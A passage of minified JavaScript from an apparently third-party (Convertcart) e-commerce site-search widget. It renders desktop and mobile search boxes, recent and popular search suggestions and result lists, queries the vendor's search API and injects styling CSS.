",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},nt>=1e4&&(0,i.h)("div",null,nt,"+ Pages Found for ",`'${t.q}'`),nt>1&&nt<1e4&&(0,i.h)("div",null,nt," Pages Found for ",`'${t.q}'`),1===nt&&(0,i.h)("div",null,nt," Page Found for ",`'${t.q}'`))),!ut&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(E,{products:st}),dt&&(0,i.h)(F,{getNextPage:e=>{const t={...ot};t.pageIndexPage+=1,t.q=te.q,ft(t,et).then((e=>{const n=[...st,...e.pageRes];lt(n),at(t),Ne(e.totalPages),pt(w*t.pageIndexPage<e.totalPages)}))}}))),ut&&(0,i.h)(S,null))),J&&"pages"===Ce&&(0,i.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),G&&Z&&J&&(0,i.h)(R,{q:t.q}))};(0,i.render)((0,i.h)(B,null),document.querySelector("#cc-search-results"))}function P(e){const{rSelector:t}=e,{domainId:n,campaignId:c,variantId:s,pageSize:l,currency:d,tracker:u,userId:f,pageId:m,onClose:v}=e.tProps,[w,b]=(0,r.useState)({q:null,pageIndex:1}),[y,x]=(0,r.useState)(""),[k,_]=(0,r.useState)(!1),[C,P]=(0,r.useState)(null),[$,N]=(0,r.useState)(null),E=(0,r.useRef)(document.querySelector(t)),I=(0,r.useRef)(document.querySelector("#cc-search-results")),[T,A]=(0,r.useState)({q:null,pageIndexBlog:1}),[O,L]=(0,r.useState)({q:null,pageIndexPage:1}),[j,M]=(0,r.useState)(null),[F,z]=(0,r.useState)(null),[R,B]=(0,r.useState)(null),[D,H]=(0,r.useState)(null),[V,U]=(0,r.useState)(null),[W,G]=(0,r.useState)(!1);(0,r.useLayoutEffect)((()=>{fetch(`${u}/search/v3/setting/${n}/${c}/${s}?template=1`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:c,urlMapping:i,facetListBlog:r,sortListBlog:o}=t;M(i),n&&c&&(P(n),N(c),H(r),U(o))}))}),[]);(0,r.useLayoutEffect)((()=>{if(null!==F&&null!==R){_(!1);const t={...w},n={...T},c={...O};q(e.tProps,t,n,c,0,C,$,V,D,F,R)}}),[F,R]);const Y=e=>{const{target:{value:t}}=e;if(t.trim().length>=1?G(!1):G(!0),t.trim().length>=3){const e={...w},i={...T},r={...O};i.q=t,r.q=t,e.q=t,b(e),A(i),L(r),_(!0),(e=>{fetch(`${u}/search/v3/search/${n}/${c}/${s}/${f}?pageId=${m}&${a.default.stringify(e)}&pageSize=15`).then((e=>e.json())).then((e=>{const{aggregations:t,res:n,totalProducts:c}=e;z(e)})),fetch(`${u}/search/v3/search/blog/${n}/${c}/${s}/${f}?pageId=${m}&${a.default.stringify(e)}&pageSizeBlog=15&pageSizePage=15`).then((e=>e.json())).then((e=>{const{blogAggregations:t,blogRes:n,totalBlogs:c}=e;B(e)}))})(e),h(t.trim()),E.current.style.display="none",I.current.style.display="block",(0,o.default)("body").addClass("cc-search-result-shown"),window.scrollTo(0,0)}else E.current.style.display="block",I.current.style.display="none",_(!1),(0,o.default)("body").removeClass("cc-search-result-shown")},Z=S(Y,400),X=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,o.default)("#cc-search").val(t).trigger("change");Y({target:{value:t}}),G(!1)},J=(0,r.useRef)();return(0,o.default)(document).on("click",(e=>{(0,o.default)(e.target).closest(".cc-intl-search-desk").length||G(!1)})),(0,i.h)("div",{className:"cc-search-box",style:{"border-radius":"30px",border:"1px solid #171717"}},(0,i.h)("div",null,(0,i.h)("input",{type:"search",id:"cc-search",placeholder:"Search Products Here..",autoComplete:"off",onChange:Z,onKeyUp:Z,onFocus:e=>{e.target.value.length?G(!1):G(!0)},ref:J,style:{display:"block","margin-bottom":0,position:"relative","-webkit-appearance":"none",color:"#171717","font-size":16,width:"100%",background:"#fff",padding:"5px 10px 5px",height:36,"box-shadow":"none",outline:0,"border-radius":"30px"}})),k&&(0,i.h)("div",{className:"cc-loading-icon",style:{background:"#171717",display:"flex","align-items":"center","justify-content":"center",width:"auto",height:36,"border-radius":"30px",right:"0px",top:"0px",border:"1px solid #171717",padding:"0px 10px",width:"85px"}},(0,i.h)("img",{className:"cc-loading-ico",style:{width:32,"object-fit":"contain"},src:"https://cdn.convertcart.com/uploads/73bc9df1.gif",alt:"loader"})),!k&&(0,i.h)("div",{className:"cc-search-icon",style:{background:"#171717",display:"flex","align-items":"center","justify-content":"center",width:"auto",height:36,"border-radius":"30px",right:"0px",top:"0px",border:"1px solid #171717",padding:"0px 10px",width:"85px"}},(0,i.h)("img",{className:"cc-search-ico",style:{width:12,"object-fit":"contain",margin:"1px 2px 0 2px","padding-right":"0"},src:"https://cdn.convertcart.com/uploads/c8898f8f.png",alt:"Search"}),(0,i.h)("span",{style:{color:"#fff","line-height":"normal","padding-left":5,"font-size":"14px","font-weight":"400"}},"Search")),W&&(0,i.h)("div",{className:"cc-search-auto-popup"},(0,i.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),G(!1)}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),g&&g.length>=1&&(0,i.h)("div",{className:"cc-latest-searchs"},(0,i.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,i.h)("div",{className:"cc-latest-searchs-container",style:{}},g.map(((e,t)=>(0,i.h)("a",{key:t},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,i.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,i.h)("g",{class:"currentLayer"},(0,i.h)("title",null,"Layer 1"),(0,i.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),(0,i.h)("span",{style:{"white-space":"normal","word-break":"break-word",display:"flex","justify-content":"flex-start","align-items":"center"},onClick:()=>{return t=e,void(J.current&&(J.current.value=t,Z({target:{value:t}})));var t}},e)))))),(0,i.h)("div",{className:"cc-search-secondary"},(0,i.h)("div",{className:"cc-top-search"},(0,i.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,i.h)("div",{className:"cc-popular-search"},p&&p.map(((e,t)=>(0,i.h)("div",{key:t,className:"cc-search-items"},(0,i.h)("a",{onClick:X,"data-name":e,href:""},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,i.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,i.h)("g",{class:"currentLayer"},(0,i.h)("title",null,"Layer 1"),(0,i.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),e)))))))))}const $=()=>(0,i.h)("style",{dangerouslySetInnerHTML:{__html:'    \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-decoration,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-cancel-button,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-results-button,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-results-decoration {\n                display: none;\n              }\n\n              /* Clears the \'X\' from Internet Explorer */\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-ms-clear {\n                display: none;\n                width: 0;\n                height: 0;\n              }\n\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-ms-reveal {\n                display: none;\n                width: 0;\n                height: 0;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-box { \n                display: flex;   \n                border: 2px solid #fff; \n                align-items: center; \n                box-sizing: border-box;\n                position: relative; \n                justify-content: space-between;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search { \n                padding-top: 0; \n                margin-bottom: 0; \n                position: relative; \n                -webkit-appearance: none; \n                background: #191919; \n                color: #fff; \n                letter-spacing: 1.3px; \n                font-size: 16px; \n                border: none; \n                border-radius: 0; \n                box-sizing: border-box; \n                -webkit-font-smoothing: antialiased; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search::placeholder {  \n                color: #171717; \n                opacity: 1;  \n                font-size: 14px;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-ico { \n                width: 30px; \n                height: 25px; \n                margin-top: 4px; \n                padding-right: 5px; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-loading { \n               width: 30px; \n                height: 30px; \n                margin-top: 4px; \n                padding-right: 5px; \n              } \n              @media (max-width: 1200px) {\n                .cc-intl-search-desk {\n                  margin-right: 15px;\n                }\n                .cc-intl-search-desk .cc-search-icon span {\n                  display: none;\n                }\n              }\n              #cc-search-results .cc-fixed-filters-div-content::-webkit-scrollbar,\n              .cc-filter-options::-webkit-scrollbar { \n                width: 5px; \n                background: #fff;  \n              }\n              .cc-search-campaign-shown #cc-search-results .cc-fixed-filters-div-content::-webkit-scrollbar-thumb,\n              .cc-search-campaign-shown #cc-search-results .cc-filter-options::-webkit-scrollbar-thumb { \n                background-color: #dde; \n                border-radius: 5px;\n                cursor: pointer;\n              }\n              #cc-search-results .cc-fixed-filters-div-content {\n                position: sticky;\n                top: 90px;\n                overflow: auto;\n                padding-right: 8px;\n                max-height: calc(100vh - 225px);\n              } \n              .cc-header-hidden #cc-search-results .cc-fixed-filters-div-content {\n                top: 30px;\n                max-height: calc(100vh - 50px);\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup {\n                position: absolute;\n                top: 45px;\n                right: 0px;\n                width: 500px;\n                background: #fff;\n                box-shadow: rgba(0, 0, 0, 0.16) 0px 4px 4px;\n                z-index: 999999;\n                border-radius: 0px;\n                display: flex;\n                flex-diection: row;\n                box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close {\n                position: absolute;\n                right: 5px;\n                top: 10px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:focus,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs {\n                background: #fff;\n                padding: 10px 15px;\n                align-items: center;\n                flex : 0 0 50%;\n                width: 50%;\n                // background: #1717170f;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs .cc-latest-heading {\n                font-weight: 500;\n                font-size: 16px;\n                color: #171717;\n                padding-top: 5px;\n                padding-bottom: 5px;\n                text-decoration: underline;\n                letter-spacing: 0.5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs a {\n                border-radius: 4px;\n                color: #171717;\n                font-size: 14px;\n                font-weight: 500;\n                margin: 0px;\n                padding: 5px 0px;\n                display: flex;\n                align-items: center;\n                cursor: pointer;\n                font-weight: 500;\n                text-decoration: none;\n                line-height: 20px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs a img {\n                width: 12px;\n                margin-right: 8px;\n                top: 1px;\n                position: relative;\n                margin-left: 5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-secondary {\n                width: 100%;\n                overflow: hidden;\n                flex: 0 0 50%;\n                width: 50%;\n                background: #fff;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-top-title {\n                font-weight: 500;\n                font-size: 16px;\n                color: #171717;\n                padding-top: 5px;\n                padding-bottom: 5px;\n                text-decoration: underline;\n                letter-spacing: 0.5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search {\n                width: 100%;\n                height: 250px;\n                overflow: auto;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-items {\n                display: flex;\n                width: 100%;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-items a {\n                font-size: 14px;\n                display: flex;\n                align-items: center;\n                color: #000;\n                text-decoration: none;\n                padding: 5px 10px;\n                width: 100%;\n                white-space: normal;\n                line-height: 20px;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-filter-facet.cc-filter-facet:not(:has(*)) {\n                border-bottom: none !important;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-top-search {\n                background: #1717170f;\n                padding: 10px;\n                height: 100%;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup:not(:has(.cc-latest-searchs)){\n                width: 250px !important\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-search-secondary {\n                flex: 0 0 100% !important;\n                width: 100% !important;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container {\n                max-height: 250px;\n                overflow: auto;\n                height: 250px;\n                padding-right: 4px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar-track,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar-track {\n                width: 4px; \n                background: transaprent; \n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar { \n                width: 4px; \n                background: transparent; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar-thumb,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar-thumb { \n                background-color: #aaa;\n                border-radius: 4px;\n                cursor: pointer;\n              }\n              .shopify-section-group-header-group.header-section.header-hidden .cc-search-auto-popup {\n                display: none;\n              }\n              #cc-search-results .cc-product-card .cc-action-block {\n                opacity: 0;\n                z-index: -1;\n                --button-transition: box-shadow var(--animation-primary), opacity var(--animation-fast);\n                transition: var(--button-transition);\n              }\n              #cc-search-results .cc-product-card:hover .cc-action-block {\n                opacity: 1;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-product-card-img img {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-hover-image {\n                position: absolute;\n                left: 0;\n                right: 0;\n                width: 100%;\n                height: 100%;\n                top: 50%;\n                transform: translateY(-50%);\n                object-fit: contain;\n                opacity: 0;\n                border-radius: 0px;\n                overflow: hidden;\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-product-card-img:hover .cc-hover-image {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n                opacity: 1;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-suggest-product-card-image:hover .cc-hover-image {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n                opacity: 1;\n              }\n              #cc-search-results .cc-product-card-outer .cc-choose-option a:hover,\n              #cc-search-results .cc-product-card-outer .cc-action-block button:hover {\n                color: #000 !important;\n                background: #fff !important;\n                border: 2px solid #000 !important;\n              }\n              .cc-search-campaign-shown .search__field.field,\n              .cc-search-result-shown footer .shopify-section.shopify-section-group-footer-group:nth-child(1),\n              .cc-search-result-shown footer .shopify-section.shopify-section-group-footer-group:nth-child(2),\n              .cc-search-result-shown .uwy.userway_p5.uts,\n              .cc-search-result-shown .cc-rv-section,\n              .cc-search-result-shown .cc-reco-container,\n              .cc-search-result-shown .zsiq_floatmain.zsiq_theme1 {\n                display: none !important;\n              }\n              .cc-search-campaign-shown header.header .header__buttons .search-drawer-button {\n                display: none !important;\n              } \n              .cc-intl-search-desk-icon {\n                display: flex;\n                justify-content: center;\n                align-items: center;\n                cursor: pointer;\n              }\n              .cc-deactive-icon.cc-intl-search-desk-icon {\n                display: none;\n              }\n              .cc-intl-search-desk.cc-active-desk {\n                display: block !important;\n              }\n              .cc-search-result-shown #MainContent {\n                display: block !important;\n                height: 0;\n                visibility: hidden !important;\n                overflow: hidden;\n              }\n            '}});const N=()=>(0,i.h)("style",{dangerouslySetInnerHTML:{__html:'      \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                }   \n                #cc-search-input::-moz-placeholder {  \n                  color: #171717;  \n                }  \n                #cc-search-input::-webkit-input-placeholder {  \n                  color: #171717;  \n                }  \n                #cc-search-input:-ms-input-placeholder {  \n                  color: #171717;  \n                }\n                .cc-search-campaign-shown #cc-mobile-search-results .cc-product-card-outer:nth-child(odd) {\n                  padding: 5px 6px 5px 12px !important;\n                }\n                .cc-search-campaign-shown #cc-mobile-search-results .cc-product-card-outer:nth-child(even) {\n                  padding: 5px 12px 5px 6px !important;\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-trending-popup {\n                position: absolute;\n                left: 0;\n                right: 0;\n                width: 100%;\n                top: 42px;\n                z-index: 20;\n                box-shadow: rgba(0, 0, 0, 0.16) 0px 4px 4px;\n                padding: 0px;\n                margin: 0 auto;\n                background: #fff;\n                border-top: 1px solid #0c0c0f;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-most-popular .cc-popular-title {\n                text-decoration: none;\n                padding: 8px 0px 8px 15px;\n                margin: 0px 5px 0px 0px;\n                font-weight: 400;\n                font-size: 16px;\n                margin-right: 0;\n                color: #0c0c0f;\n                display: block;\n                line-height: normal;\n                background: #1717170f;\n                text-align: left;\n                margin-top: 0px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular {\n                width: 100%;\n                overflow: auto;\n                margin-right: 0px;\n                display: flex;\n                flex-direction: column;\n                flex-wrap: nowrap;\n                padding-bottom: 5px;\n                max-height: 200px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular a {\n                border-bottom: 1px solid #dde;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular a:last-child {\n                border-bottom: none;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular::-webkit-scrollbar { \n                width: 4px; \n                background: transparent;  \n              } \n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular::-webkit-scrollbar-thumb { \n                background-color: #aaa;\n                border-radius: 5px; \n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-recentsearch-items a {\n                text-decoration: none;\n                line-height: normal;\n                padding: 2px 2px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-latest-title {\n                margin: 0px 5px 0px 0px;\n                font-weight: 400;\n                font-size: 16px;\n                margin-right: 0;\n                color: #0c0c0f;\n                display: block;\n                text-align: left;\n                line-height: normal;\n                font-style: normal;\n                padding: 8px 15px 8px 15px;\n                text-decoration: none;\n                background: #1717170f;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-recentsearch-items {\n                color: #fff;\n                font-size: 14px;\n                font-weight: 600;\n                margin: 0px 5px 5px;\n                border: 1px solid #171717;\n                padding: 1px 4px 1px 10px;\n                display: flex;\n                align-items: center;\n                background: #171717;\n                border-radius: 4px;\n                border-top: 0;\n                box-shadow: rgba(39, 39, 39, 0.25) 1px 3px 3px 0px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search span {\n                color: #fff;\n                line-height: normal;\n                font-weight: 400;\n                white-space: nowrap;\n                text-transform: capitalize;\n                font-size: 12px;\n                line-height: 12px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search a img {\n                width: 9px;\n                margin-left: 6px;\n                display: block;\n                margin-top: 1px;\n                filter: invert(1);\n                margin-right:4px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-result-search {\n                padding: 10px 0px 20px;\n                display: flex;\n                align-items: center;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-result-search a {\n                color: #404040;\n                font-size: 14px;\n                font-weight: 200;\n                margin: 0px 5px;\n                border: 1px solid #b3b3b3;\n                padding: 0px 10px;\n                border-radius: 50px;\n                display: flex;\n                align-items: center;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-keyword-list {\n                display: flex;\n                align-items: center;\n                flex-wrap: nowrap;\n                margin: 5px auto 0 auto;\n                width: 95%;\n                overflow: auto;\n                padding: 0 7px;\n                margin-bottom: 2px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close {\n                position: absolute;\n                right: 0px;\n                top: 5px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:focus,\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-search-results-shown .pushowl-ios-install-prompt,\n              .cc-search-campaign-shown .search__field.field,\n              .cc-search-results-shown .cc-rv-section,\n              .cc-search-results-shown .cc-reco-container,\n              .cc-search-results-shown footer, \n              .cc-search-results-shown #MainContent,\n              .cc-search-results-shown .zsiq_custommain.siq_bR,\n              .cc-search-results-shown .uwy.umb.userway_p5,\n              .cc-search-results-shown #footer-content,\n              .cc-search-results-shown #footer-feature,\n              .cc-search-results-shown #featuredon,\n              .cc-search-results-shown .mobile-dock,\n              .cc-search-results-shown .zsiq_floatmain.zsiq_theme1 {\n                display: none !important;\n              }\n              .shopify-section-group-header-group.header-section.header-hidden  #cc-intelli-search-mobile {\n                transform: translateY(calc(-100% - var(--border-radius) - 100px));\n              }\n              #cc-intelli-search-mobile {\n                background: #fff;\n                transition: var(--animation-primary);\n                transition-property: opacity,transform;\n              }\n              .cc-search-campaign-shown.has-modal-opening, \n              .cc-search-campaign-shown.has-modal-open {\n                touch-action: auto !important;\n                overflow: auto !important;\n              }\n              .cc-searchbar-active #SearchDrawer.drawer[open] {\n                display: none !important;\n              }\n              .cc-search-campaign-shown header.header .header__buttons .search-drawer-button,\n              .cc-search-campaign-shown #SearchDrawer .input.search__input {\n                display: none !important;\n              }\n              #cc-intelli-search-mobile {\n                display: none !important;\n              }\n              #cc-intelli-search-mobile.cc-active-search {\n                display: flex !important;\n              }\n              .cc-intl-search-mobile-icon {\n                display: flex;\n                justify-content: center;\n                align-items: center;\n              }\n              '}});const E=e=>{const{onClose:t,domainId:n,userId:c,campaignId:s,variantId:d,tracker:f,pageId:m,pageSize:v}=e.tProps,{rSelector:w,toggleSelectors:b}=e,y=(0,r.useRef)(null),x=(0,r.useRef)(null),[k,_]=(0,r.useState)(null),[C,q]=(0,r.useState)([]),[P,$]=(0,r.useState)(!1),[N,E]=(0,r.useState)(!1),I=(0,r.useRef)(document.querySelector(w)),T=(0,r.useRef)(document.querySelector("#cc-mobile-search-results")),A=(0,r.useRef)(document.querySelector("#cc-mobile-load")),[O,L]=(0,r.useState)(""),[j,M]=(0,r.useState)(null),[F,z]=(0,r.useState)(null),[R,B]=(0,r.useState)(null),[D,H]=(0,r.useState)(null),[V,U]=(0,r.useState)(null);(0,r.useEffect)((()=>{A.current.style.display=N?"block":"none"}),[N]);const[W,G]=(0,r.useState)({q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[Y,Z]=(0,r.useState)({q:"*",pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[X,J]=(0,r.useState)({q:"*",pageIndexPage:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),K=(e,t)=>{const i=new AbortController,{signal:r}=i;return O&&O.abort(),L(i),fetch(`${f}/search/v3/search/${n}/${s}/${d}/${c}?pageId=${m}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSize=15`,{signal:r}).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts})))},Q=(e,t)=>{const i=new AbortController,{signal:r}=i;return O&&O.abort(),L(i),fetch(`${f}/search/v3/search/blog/${n}/${s}/${d}/${c}?pageIdBlog=${m}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSizeBlog=15&pageSizePage=15`,{signal:r}).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages})))};(0,r.useEffect)((()=>{fetch(`https://dc4.convertcart.com/search/v3/setting/${n}/${s}/${d}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{urlMapping:n}=t;M(n)}))}),[]);const ee=e=>{const t={...W},n={...Y},c={...X};t.q=0===e.length?W.q:e,n.q=0===e.length?W.q:e,c.q=0===e.length?W.q:e,$(!1);const i={};t.pageIndex=1,E(!0),h(e),(0,o.default)("body").addClass("cc-search-results-shown"),Promise.all([K(t,i),Q(n,i)]).then((e=>{let[i,r]=e;E(!1),$(!1);const{res:o}=i,{blogRes:a,pageRes:s}=r,l={aggregations:i.aggregations,products:o,noResults:0===o.length,ctotalProducts:i.totalProducts,moreResults:v*t.pageIndex<i.totalProducts,params:t,optionsDisplay:null,showProd:!0,loadingDisplay:!1,showSuggestions:!1,sortBy:null,sortDirection:null,searchTerm:k},d={aggregationsblog:r.blogAggregations,blogs:a,noResultsblog:0===a.length,ctotalBlogs:r.totalBlogs,moreResultsblog:v*n.pageIndexBlog<r.totalBlogs,paramsblog:n,optionsDisplayblog:null,showblog:!0,loadingDisplayblog:!1,showSuggestions:!1,sortByblog:null,sortDirectionblog:null,searchTerm:k},p={aggregationspage:r.pageAggregations,pages:s,noResultspage:0===s.length,ctotalPages:r.totalPages,moreResultspage:v*c.pageIndexPage<r.totalPages,paramspage:c,optionsDisplaypage:null,showpage:!0,loadingDisplaypage:!1,showSuggestions:!1,sortBypage:null,sortDirectionpage:null,searchTerm:k};z(l),B(d),H(p)}))};(0,r.useEffect)((()=>{null!==F&&(I.current.style.display="none",T.current.style.display="block",(0,i.render)(function(e,t,n,c){function s(e){const{value:t,...n}=e;return(0,i.h)("style",{...n,dangerouslySetInnerHTML:{__html:t}})}const d=()=>(0,i.h)("div",{style:{position:"fixed",top:"50%",left:"45%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"35px",height:"35px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,i.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#171717","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,i.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"})))),p=e=>{const{onSortSelect:t,onFilterSelect:n}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:0,height:45,display:"flex",width:"100%","z-index":2,background:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,i.h)("div",{onClick:t,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"50%","border-left":"1px solid #fff","align-items":"center","justify-content":"center",order:2,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/5bf00f37.png",style:{width:16,"margin-right":6},alt:"sort"}),(0,i.h)("div",{style:{"font-size":16,"padding-top":2}},"Sort")),(0,i.h)("div",{onClick:n,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"50%","align-items":"center","justify-content":"center",order:1,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 